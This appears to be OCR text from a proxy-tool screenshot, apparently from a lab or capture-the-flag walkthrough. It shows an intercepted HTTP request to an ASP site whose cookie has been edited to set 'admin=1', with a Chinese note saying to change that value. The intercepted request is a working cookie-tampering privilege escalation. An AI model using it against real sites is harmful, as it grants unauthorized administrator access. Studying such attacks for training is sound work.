 Request to http://59.63.200.79:8002
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /d/index.asp HTTP/1.1
2 Host: 59.63.200.79:8002
这里把admin的值修改为1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://59.63.200.79:8002/d/info.asp
8 Cookie: ASPSESSIONIDCCBACBST=PGEHFPIAICMIBJFIBLPKOAOJ; BWSsoft%5F2010=
phone=asdf&admin=1&realname=asdf&dlcs=1&username=asdf&bumen=asdf&loginname=asdf&danwei=asdf&shenfen=2&UserID=14
9 Connection: close
10
11